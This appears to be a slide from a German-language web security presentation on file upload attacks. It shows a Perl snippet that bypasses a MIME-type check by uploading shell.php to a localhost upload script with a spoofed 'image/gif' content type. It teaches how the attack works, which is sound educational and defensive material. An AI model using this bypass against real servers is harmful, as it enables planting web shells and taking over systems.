 ANGRIFF (4)

  Upload von shell.php
      Fehler: da MIME Typ nicht image/gif

  Aber:
      Angreifer kann eigenen MIME Typ setzen
      Einfaches Perl Script:


     $rs = $a->request(POST 'http://localhost/upload.php',
     Content_Type => 'form-data',
     Content => [userfile => ["shell.php", "shell.php", "Content-Type"
     => "image/gif"],],);
 